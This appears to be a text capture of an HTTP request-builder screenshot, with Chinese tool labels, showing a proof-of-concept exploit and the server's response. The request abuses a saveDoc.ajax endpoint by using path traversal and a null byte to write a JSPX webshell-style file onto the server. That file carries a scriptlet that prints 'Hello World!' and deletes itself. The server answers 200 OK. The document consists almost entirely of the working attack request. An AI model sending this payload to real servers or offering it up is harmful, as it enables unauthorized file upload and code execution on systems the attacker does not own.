 Request
数据包扫描
热加载
构造请求
1 POST /uapws/saveDoc.ajax?ws=/../../qazwsx.jspx%00 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Content-Type: application/x-www-form-urlencoded
5
6 content=<hi xmlns:hi="http://java.sun.com/JSP/Page">
7 <hi:directive.page import="java.util.*,java.io.*,java.net.*"/>
8 <hi:scriptlet>
9 out.println("Hello World!");new java.io.File(application.getRealPath(request.
getServletPath())).delete();
10 </hi:scriptlet>
11 </hi>
Responses 0bytes / 51ms
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Date: Wed, 06 Mar 2024 09:32:13 GMT
4
5